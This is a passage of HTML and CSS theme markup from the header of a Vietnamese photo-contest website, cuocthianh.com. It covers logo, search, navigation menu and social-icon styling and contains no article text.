                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10{
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 34.2px;
					height: 34.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12 .tdc-row-video-background-error,
	                .tdi_12 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    margin-left: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_15 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-818"><a href="https://www.cuocthianh.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.cuocthianh.com/ket-qua-thi-anh"><div class="tdb-menu-item-text">Kết quả Thi Ảnh</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_25.tdc-row-content-vert-center,
                    .tdi_25.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-bottom,
                    .tdi_25.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_32 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="cuocthianhphotocontest"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="cuocthianhphotocontest" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="cuocthianh" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="cuocthianh" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="cuocthianh" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }#tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34 .tdc-row-video-background-error,
	                .tdi_34 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34.tdc-row-content-vert-center,
                    .tdi_34.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-bottom,
                    .tdi_34.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><style>
.tdi_33_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
